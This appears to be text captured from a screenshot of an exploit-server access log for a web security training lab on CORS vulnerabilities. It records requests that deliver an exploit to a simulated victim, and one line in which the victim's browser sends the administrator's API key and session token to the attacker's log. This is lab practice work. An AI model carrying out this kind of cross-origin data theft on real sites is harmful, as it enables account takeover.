 Lab: CORS vulnerability w
CORS vulnerability with t
Exploit Server: CORS vuln
stock.0a2e00b004e4e31
https://exploit-0a97004f0494e312811342b1019000de.exploit-server.net/log
67%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Webs Hacking
.221.120 2025-07-29 04:36:06 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:36:08 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:36:08 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:36:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:36:18 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:36:18 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:37:10 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:37:10 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:38:33 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:38:34 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:39:13 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:39:13 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:39:16 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:39:16 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
227 2025-07-29 04:39:16 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
.221.120 2025-07-29 04:39:17 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:39:17 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:39:19 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:39:20 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:39:20 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:39:45 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:39:45 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:40:17 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:40:18 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:45:03 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:45:03 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:45:06 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:45:07 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
227 2025-07-29 04:45:07 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
.221.120 2025-07-29 04:45:07 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:45:08 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:45:10 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:45:10 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:45:11 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:45:16 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:45:16 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:47:08 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:47:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:49:29 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:49:29 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:49:32 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:49:32 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
227 2025-07-29 04:49:32 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
227 2025-07-29 04:49:32 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22keUDvFfu4mpgUfBhTrAlEZJBaMTN0vKY%22,%20%20%22sessions%22:%20[%20%20%20%20%22rmQBOuRXLrZD06E4bNPD4kVk6aAnp3xC%22%20%20]} HTTP/1.1" 200 "user-agent: M
227 2025-07-29 04:49:32 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
.221.120 2025-07-29 04:49:33 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:49:33 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:49:35 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:49:35 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
.221.120 2025-07-29 04:49:36 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"